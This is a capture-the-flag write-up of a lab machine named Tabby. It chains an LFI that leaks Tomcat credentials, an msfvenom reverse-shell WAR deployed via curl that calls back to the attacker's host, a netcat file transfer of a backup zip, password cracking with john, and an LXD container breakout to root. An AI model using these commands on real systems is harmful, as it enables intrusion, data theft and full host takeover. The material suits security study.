This was an easy difficulty box. It was pretty easy and straight-forward box. Good learning path for:
- LFI File Enumeration
- Tomcat JSP Script Exploit
- Password Protected .zip File Abuse
- LXD Container Breakout
Initial Recon
Nmap
Let’s begin with an initial port scan:
1
2
3
4
5
6
7
8
9
10
$ nmap -Pn --open -p- -sC -sV 10.10.10.194

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open  http    Apache Tomcat
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Interesting Ports to Note

- HTTP (80/TCP) - Mega Hosting Web page.
- HTTP (8080/TCP) - Apache Tomcat Default Page.

NOTE: I did perform a quick default login check against the manager login portal
/manager/html, but no luck there.
Initial Foothold
LFI (Mega Hosting Website)
By looking at the source code for the web page, we can discover the domain name megahosting.htb. Let’s add that into our /etc/hosts file.

And we can see that http://megahosting.htb/news.php?file= is vulnerable to LFI, and we can read arbitrary files within the system.

Indeed, the news.php was badly written to be vulnerable to LFI. It simply takes the user supplied filename and opens it up.

tomcat Since we know that there is a Tomcat 9 server running on the port 8080, we can leverage the LFI to find sensitive data such as tomcat-users.xml. The file was located at /usr/share/tomcat9/etc/tomcat-users.xml (The file wasn’t in a typical location, so I had to some trial-and-error and bruteforcing.) Within the file, we can see the credentials for the Tomcat Manager console.
1
2
User: tomcat
Pass: $3cureP4s5w0rd123!

Although we have the right creds, when we try to access the /manager/html page, we get a 403 Access Denied.

However, we can still deploy the .war file via curl. First, let’s make a reverse shell payload with msfvenom:
1
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.3 LPORT=443 -f war > bigb0ss.war
Then, using curl, deploy the payload:
1
2
3
$ curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file bigb0ss.war 'http://10.10.10.194:8080/manager/text/deploy?path=/bigb0ss'

OK - Deployed application at context path [/bigb0ss]

Once deployed, by accessing the URL on a browser, we can trigger the payload to call back to our listener.
Privilege Escalation
tomcat —> ash
Further enumeration found that there is a directory called /var/www/html/files which is owned by the user ash.

Within the directory, there is an interesting .zip file.

And using the following netcat commands, we can download the .zip file to our Kali box:
1
2
3
4
5
# Kali Box
$ nc -lvnp 80 > backup.zip

# Tabby Box
$ nc 10.10.14.3 80 < 16162020_backup.zip

Zip Password Cracking So, the .zip file was protected with a password.

We can use zip2john and john to potentially crack the password.
1
2
3
4
5
# zip2john
$ zip2john backup.zip > bakcup-prep.zip

# John
$ john --wordlist=/usr/share/wordlists/rockyou.txt bakcup-prep.zip
And it cracked the password as admin@it

user.txt
The recovered password was indeed valid to unzip the file; however, there was nothing. Instead, that was a correct password for the ash user. We can now login as ash and read the user.txt flag.

ash —> root (LXD Privilege Escalation)
From the above image, we can see that ash is member of the LXD group. It is a Linux Daemon (LXD) that is a lightweight container hypervisor. And there is a known privilege escalation path for a local user that is part of the LXD group to gain root access on the system. More details about the attack can be found [here] (https://www.hackingarticles.in/lxd-privilege-escalation/).
So the attack contains 2 step processes:
On the Kali Box:
1
2
3
$ git clone https://github.com/saghul/lxd-alpine-builder.git
$ cd lxd-alpine-builder
$ sudo bash build-alpine
Once it’s built, we will see the .tar.gz file.

And let’s move the file to the Tabby box:


On the Tabby Box:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Initiating the LXD (*Answer things for default setting)
$ lxd init

# Import Image
$ lxc image import ./alpine-v3.12-x86_64-20201030_0034.tar.gz --alias bigb0ss

$ lxc image list
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
| bigb0ss | c57d8b79d13e | no     | alpine v3.12 (20201030_00:34) | x86_64       | CONTAINER | 3.07MB | Oct 30, 2020 at 4:58am (UTC) |
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+

$ lxc init bigb0ss priv -c security.privileged=true
$ lxc config device add priv mydevice disk source=/ path=/mnt/root recursive=true
$ lxc start priv
Once we started the priv, then, we can run the following command to escalate our privilege to root and read the root.txt flag.
1
2
3
4
5
6
7
8
$ lxc exec priv /bin/sh

~ # ^[[51;5Rid
id
uid=0(root) gid=0(root)
~ # ^[[51;5Rcat /mnt/root/root/root.txt
cat /mnt/root/root/root.txt
b0d<REDACTED>d7c
Thanks for reading!
